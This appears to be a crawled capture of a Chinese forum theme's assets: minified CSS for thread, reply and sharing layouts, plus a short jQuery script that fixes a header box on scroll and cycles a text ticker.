.buszb{color:#999;float:left;line-height:30px;}.mobanbus_auther .bus_jp{margin:0 0 10px 10px;display:inline-block;height:22px;line-height:22px;padding:0px 4px;border:1px solid #D4D4D4;border-radius:4px;background:-moz-linear-gradient(center top,#F9F9F9,#ECECEC) repeat scroll 0% 0% transparent;}.mobanbus_auther .bus_jp input{float:left;margin:2px 0px 0px;border:1px solid #D4D4D4;border-radius:4px;}.mobanbus_auther .bus_jp a{float:right;padding:3px 4px 0px;background:none repeat scroll 0% 0% transparent;}.bus_viewthread_top .pls{background:none;border-right:1px solid #ddd !important;}.bus_viewthread_c .pls{background:#f6f6f6;border:solid #eee;border-width:0 1px 0 0;}.mobanbus_auther .bus_viewthread_br{border-radius:0;padding-bottom:15px;}.mobanbus_auther .bus_viewthread_br .pls{background:#f9f9f9;border-right:1px solid #ddd;border-radius:2px;}.mobanbus_auther .bus_viewthread_br .plc .pi{padding:0 0 10px 0;margin-bottom:15px;overflow:hidden;border:none}.mobanbus_auther .bus_viewthread_br .ad .pls{background:#f9f9f9;border-right:1px solid #ddd}.mobanbus_auther .bus_viewthread_br .ad .plc{background:none;}.mobanbus_auther .bus_viewthread_br .plc .po{border:none;}.mobanbus_reply .bus_viewthread_br{margin:0px;padding-top:15px;border-bottom:1px dashed #ddd;}.mobanbus_reply .bus_viewthread_br .pls{width:45px;background:none;border-right:none;}.mobanbus_reply .bus_viewthread_br .pls .avatar{width:50px;margin:10px 10px 10px 0}.mobanbus_reply .bus_viewthread_br .pls .avatar img{width:30px;padding:0px;border-radius:30px;}.mobanbus_reply .bus_viewthread_br .plc{padding:0px;}.mobanbus_reply .bus_viewthread_br .plc .t_fsz{min-height:50px;}.mobanbus_reply .bus_viewthread_br .plc .pi,.mobanbus_reply .bus_viewthread_br .plc .po{border:none;line-height:30px;}.mobanbus_reply .bus_viewthread_br .plc .pi strong a{border:none}.mobanbus_reply .bus_viewthread_br .ad .pls{background:#none;border-right:none;}.mobanbus_reply .bus_viewthread_br .ad .plc{background:none;}.mobanbus_reply .bus_viewthread_br .cp_pls.cl{margin:5px !important;}.mobanbus_reply .bus_viewthread_br .pls.favatar p{margin:5px!important;}.bus_viewthread_c #f_pst.pl.bmw.bus_viewthread_br h2.bus_tt{font:20px/1.5 "Microsoft YaHei",arial;color:#000;letter-spacing:0.1em;padding:10px 0 5px 15px;}.bus_viewthread_c #f_pst .plc{padding:30px 0;}.bus_viewthread_c .bus_reply_num{padding-left:20px;line-height:30px;font-size:14px;border-bottom:1px solid #eee;margin-bottom:10px;padding-bottom:10px;}#fastpostform .hasfsl{width:100%;margin-right:0px}#fastpostform .hasfsl textarea{width:98%;box-shadow:2px 2px 2px #F0F0F0 inset;border:1px solid #DEDEDE;padding:10px 1%;}#fastpostform .y a,#fastpostform .y,#fastpostform .pnpost{color:#999}#fastpostform .pnpost .y{width:400px;float:right;text-align:right}#fastpostform .tedt .area{background:none;}.attach_nopermission{margin:10px auto}.bus_view_post{display:block;width:100%;float:left}.bus_view_post .view_post{display:block;border-radius:2px;line-height:35px;background-color:#F15A5A;color:#fff;font-size:14px;font-weight:bold;text-align:center;width:100%;}.bus_view_post .view_post:hover{color:#fff;}.pgs.mtm.mbm.cl{float:right}.bus_arrows{width:60px;height:60px;position:fixed;top:47%;background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//bus_arrow.png) no-repeat}.bus_arrows.prev{left:0px;background-position:10px -56px;}.bus_arrows.next{right:0px;background-position:0px 0px;}.bus_viewgoods{width:100%;float:left;}.bus_viewgoods .bus_goodbox{width:24%;height:250px;margin:10px 0.5%;background-color:#fff;border-radius:5px;float:left;}.bus_viewgoods .bus_goodbox:hover{box-shadow:0px 0px 5px rgba(0,0,0,0.2);}.bus_viewgoods .bus_goodbox img{width:94%;height:200px;margin:8px 3% 0px 3%;}.bus_viewgoods .bus_goodbox span{display:block;width:94%;height:25px;line-height:25px;margin:0 3%;overflow:hidden;float:left}.bus_viewgoods .bus_goodbox span .bus_fr{font-size:16px;color:#FF6CA2}.bus_viewgoods .bus_goodtt{width:98%;clear:both;margin-top:30px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;}.bus_viewgoods .bus_goodtt2{width:98%;clear:both;margin-bottom:10px;float:left;padding:0px;height:40px;line-height:40px;font-size:18px;text-align:left;border-bottom:1px solid #ddd}.mobile-type-5 a{background:url(../../source/plugin/wechat/image/wsq.png) no-repeat 0 0;}#share_picture_list{float:left;margin:10px auto;padding:0;}#share_picture_list div.share_picture_box{float:left;text-align:center;width:120px;}#share_picture_list div.share_picture_box a{padding:2px;border:#ddd 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.share_picture_box a:hover{padding:2px;border:#74CBEC 2px solid;display:block;width:100px;height:100px;}#share_picture_list div.select a{border-color:#74CBEC;}#share_picture_list div.share_picture_box a img{width:100px;height:100px;}#share_picture_list div div.badge{position:absolute;z-index:1;margin:-2px 0 0 -2px;width:112px;height:112px;display:block;background:transparent url(http://www.lszmn.org/static/image/common/transparent.gif) no-repeat 0 0;cursor:pointer;}#share_picture_list div.select div.badge{background:transparent url(http://www.lszmn.org/static/image/common/share_img.png) no-repeat 0 0;}#share_picture_title{overflow:hidden;padding:0 15px;width:100%;clear:both;}#cancel_share_picture_title{padding:5px 0;}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://www.lszmn.org/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/js/mobanbus.js
body_size: 807
content:
/*! Copy Right Mobanbus.cn */
 jQuery(function(){ 
  jQuery(window).scroll(function(){
   boxY = jQuery('#box').offset().top;
   yy = jQuery(this).scrollTop();
   xx = jQuery(this).width();
   //alert(xx);
   boxXX = xx / 2 - 400;
   if (jQuery(this).scrollTop() > 90) {
    jQuery('#box').css({"position":"fixed",top:"0px",left:"0px"});
    jQuery('#box').addClass('bus_fucked');
   // jQuery('#box').animate({top:yy+"px"},28);
   } else {
    jQuery('#box').css({"position":"absolute",top:"60px",left:"0px"});
    jQuery('#box').removeClass('bus_fucked');
   }
  })
 })
 /*! Copy Right Mobanbus.cn */
 jQuery(function (){        
  setInterval(function () {
    jQuery('#bus_textroll dl:last').hide().insertBefore(jQuery("#bus_textroll dl:first")).slideDown(1000);
    }, 6000);
});